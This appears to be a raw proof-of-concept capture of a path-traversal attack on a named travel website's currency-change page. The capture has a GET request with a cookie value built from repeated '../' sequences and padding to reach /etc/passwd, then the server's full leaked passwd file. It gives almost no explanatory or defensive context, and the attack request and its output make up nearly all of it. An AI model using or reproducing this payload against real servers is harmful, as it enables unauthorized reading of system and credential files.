 GET /doChangeCurr.php HTTP/1.1
Host: www.travelzen.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
language=EN../../../../../../../../../etc/passwd/././././././././././././././././.
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/bin/bash
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin